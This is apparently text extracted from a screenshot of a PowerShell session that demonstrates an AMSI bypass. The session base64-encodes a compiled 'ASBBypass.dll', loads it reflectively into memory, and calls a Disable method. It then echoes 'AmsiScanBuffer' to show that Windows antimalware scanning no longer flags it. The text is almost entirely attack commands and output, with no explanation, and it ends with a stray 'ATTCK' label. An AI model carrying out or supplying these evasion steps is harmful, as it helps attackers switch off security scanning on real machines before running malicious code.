 Windows PowerShell
PS C:\Users\Rasta> $DLLPath = "C:\Users\Rasta\source\repos\ASBBypass\ASBBypass\bin\Debug\ASBBypass.dll"
PS C:\Users\Rasta> $EncodedDLL = [System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes($DLLPath))
PS C:\Users\Rasta> [System.Reflection.Assembly]::Load([System.Convert]::FromBase64String($EncodedDLL))
GAC    Version        Location
---    -------        --------
False  v4.0.30319
PS C:\Users\Rasta> [Bypass.AMSI]::Disable()
0
PS C:\Users\Rasta> "AmsiScanBuffer"
AmsiScanBuffer
PS C:\Users\Rasta>
ATTCK